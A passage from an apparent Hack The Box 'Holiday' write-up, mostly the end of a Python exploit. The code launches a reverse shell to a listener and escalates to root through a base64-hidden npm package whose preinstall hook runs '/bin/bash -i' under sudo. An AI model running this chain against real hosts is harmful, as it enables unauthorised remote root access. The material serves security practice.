        #Send command
        command += "\n"
        conn.send(command.encode())
        time.sleep(sleepTime) #Wait a second before retreiving the output of the command
        sleepTime = defaultSleepTime

#Create a thread that waits for a listener to start and then executes the reverse shell payload
thread3 = threading.Thread(target=executeRevShell,args=(URLBASE,LHOST,rsLock,headers))
thread3.start()

#Prepare a list with privesc commands and start a listener
#cat package.json | base64 -w 0
packageJSON = "ewogICJuYW1lIjogInByaXZlc2NQYWNrYWdlIiwKICAidmVyc2lvbiI6ICIxLjAuMCIsCiAgIm1haW4iOiAiaW5kZXguanMiLAogICJzY3JpcHRzIjogewogICAgInByZWluc3RhbGwiOiAiL2Jpbi9iYXNoIC1pIgogIH0KfQo="
privescCommands = ["mkdir ./privescPackage","echo '" + packageJSON + "' | base64 -d > privescPackage/package.json","sudo npm i privescPackage --unsafe"]
listener(LHOST,int(LPORT),mutex=rsLock,commands=privescCommands)
We can save the exploit code in a file named “exploit.py” and execute it as demonstrated below to see the automated exploitation in action!
Further Reading
If you enojoyed this post, you might also like the post Hack The Box - Holiday - Source Code Analysis where we perform a source code review of the host we targeted in this blog post.